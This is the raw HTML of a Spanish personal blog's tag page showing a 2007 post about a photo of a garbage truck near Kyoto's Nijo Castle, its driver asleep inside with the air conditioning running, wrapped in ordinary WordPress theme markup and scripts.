

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shinmh.com/tag/basura/
body_size: 8900
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>basura  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="http://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta basura del feed" href="https://www.shinmh.com/tag/basura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/tags/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 
<div class="contentLayout">
<div class="sidebar1">
<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div></div>
<div class="content">



<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">


<h2 class="pagetitle">Entradas con la etiqueta &#8216;basura&#8217;</h2>




</div>
<div class="cleared"></div>


</div>

    </div>
</div>



<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper">
<span class="PostHeader"><a href="https://www.shinmh.com/el-camion-de-la-basura/" rel="bookmark" title="Enlace permanente a El camión de la Basura">
El camión de la Basura</a></span>

<div class="shadow-header"></div>
</h2>

<span class="subtitle"></span></span></strong><br />

<div class="PostMetadataHeader">

<div class="PostHeaderIcons metadata-icons">

<div class="date">
     <div class="date-inside">
         <div class="date-month"> octubre </div>
         <div class="date-day"> 30 </div>
         <div class="date-year"> 2007 </div>
     </div>
 </div> 


<div class="autor-nombre">
   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>

<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='http://0.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='http://0.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>






</div>

</div>
<div class="PostContent">
<p><strong><span class="Estilo4"><a href="http://www.master-hunters.com/faro/basura.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/faro/basura.jpg" alt="" width="620" /></a></span></strong><span class="Estilo4">Continuo con las fotos sacadas por Snatcher en Japón, al que no se le escapaba ninguna.</span>No es por faltar al respeto a la persona que conducía el camión y estaba dentro durmiendo.Pero nos resultó curioso que alrededor del castillo de Nijo en Kyoto entre las 7 y las 8 de la mañana hubiesen bastantes vehículos en la misma situación que este. Desde coches de seguridad, hasta utilitarios normales, todos durmiendo en su interior con el aire acondicionado a tope. Prueba de ello es el pequeño charco formado debajo del camión.Y la verdad es que con mas de 30ºC a las 7 de la mañana, es para meterse en un vehículo y hacer lo mismo que ellos.Otra de las curiosidades son los muñequitos que llevaba colgados alrededor de todo el camión, además de lo reluciente que estaba, cosa normal en el 99% de TODOS los vehículos japoneses, y yo que creía que era un mito&#8230;</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/faro/colgando.jpg" border="0" alt="" width="258" height="269" /></p>
<p style="text-align: left;"><strong>Entrada Original:</strong> <a href="http://master-hunters.blogia.com/2007/103001-el-camion-de-la-basura.php" target="_self"><span class="Estilo4">http://master-hunters.blogia.com/2007/103001-el-camion-de-la-basura.php</span></a><strong><span class="Estilo4"></span></strong></p>
